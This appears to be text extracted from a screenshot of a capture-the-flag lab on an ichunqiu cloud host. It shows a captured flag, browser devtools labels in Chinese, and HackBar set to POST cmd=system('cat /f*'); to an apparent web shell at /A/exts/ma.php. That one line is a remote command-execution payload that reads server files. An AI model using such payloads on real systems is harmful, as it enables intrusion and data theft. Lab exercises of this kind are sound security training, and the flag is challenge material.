 不安全 eci-2zed1i4skp4tx8j7z0ls.cloudeci1.ichunqiu.com/A/exts/ma.php
flag{376278d2-4c61-4588-a8cc-b9c3d1f7b51d}
内存 欢迎 元素 控制台 源代码 网络 性能 应用程序 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://eci-2zed1i4skp4tx8j7z0ls.cloudeci1.ichunqiu.com/A/exts/ma.php
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
cmd=system('cat /f*');
Name
Upgrade-Insecure-Requests
Name